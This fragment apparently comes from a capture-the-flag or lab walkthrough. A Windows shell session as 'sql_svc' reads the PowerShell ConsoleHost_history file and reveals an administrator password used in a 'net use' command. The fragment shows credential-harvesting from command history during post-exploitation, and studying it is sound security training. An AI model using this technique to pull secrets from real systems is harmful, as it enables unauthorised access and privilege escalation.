 C:\Users\sql_svc\Downloads>cd C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\Powershell\PSReadLine
cd C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\Powershell\PSReadLine
C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
01/20/2020  06:04 AM    <DIR>          .
01/20/2020  06:04 AM    <DIR>          ..
03/17/2020  02:36 AM                79 ConsoleHost_history.txt
1 File(s)             79 bytes
2 Dir(s)  10,720,935,936 bytes free
C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>type ConsoleHost_History.txt
type ConsoleHost_History.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit